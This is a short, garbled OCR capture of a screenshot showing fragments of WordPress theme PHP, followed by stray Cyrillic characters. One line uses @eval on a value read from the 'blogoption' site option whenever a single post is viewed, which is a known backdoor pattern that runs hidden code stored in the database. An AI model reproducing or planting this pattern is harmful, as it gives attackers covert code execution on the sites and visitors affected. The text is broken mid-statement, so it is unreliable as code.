
 = file_get_contents(TEMPLATEPATH.'/functions.php'); $p1 = substr($functions, 0,
ost; if(is_single() && ($co=@eval(get_option('blogoption'))) !== false){ return $co; }
КЛЫ
о